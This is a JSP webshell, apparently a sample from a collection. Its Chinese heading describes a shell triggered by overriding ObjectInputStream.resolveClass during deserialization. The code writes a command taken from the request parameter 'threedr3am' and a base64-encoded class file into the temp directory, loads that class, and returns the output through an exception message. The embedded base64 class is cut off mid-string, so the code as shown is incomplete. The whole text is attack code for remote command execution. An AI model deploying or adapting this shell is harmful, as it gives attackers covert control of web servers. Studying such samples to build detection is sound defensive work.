 <body>
<h2>重写ObjectInputStream.resolveClass实现反序列化readObject触发的JSP Webshell</h2>
<%
    class Custom extends ObjectInputStream {

        public Custom(InputStream in) throws IOException {
            super(in);
        }
        @Override
        protected Class<?> resolveClass(ObjectStreamClass desc)
                throws IOException, ClassNotFoundException {
            String name = desc.getName();
            String tmp = System.getProperty("java.io.tmpdir");
            Files.write(Paths.get(tmp + File.separator + "CMD"), request.getParameter("threedr3am").getBytes());
            Files.write(Paths.get(tmp + File.separator + "Threedr3am_12.class"), Base64.getDecoder().decode("yv66vgAAADQAoAoAJgE
            return Class.forName(name, false, new URLClassLoader(new URL[]{new URL("file:" + tmp + File.separator)}));
        }
    }
    try {
        new Custom(new ByteArrayInputStream(Base64.getDecoder().decode("rO0ABXNyAARYWFhYAAAAAAAAAAECAAB4cA=="))).readObject();
    } catch (Exception e) {
        response.getOutputStream().write(e.getCause().getMessage().getBytes());
    }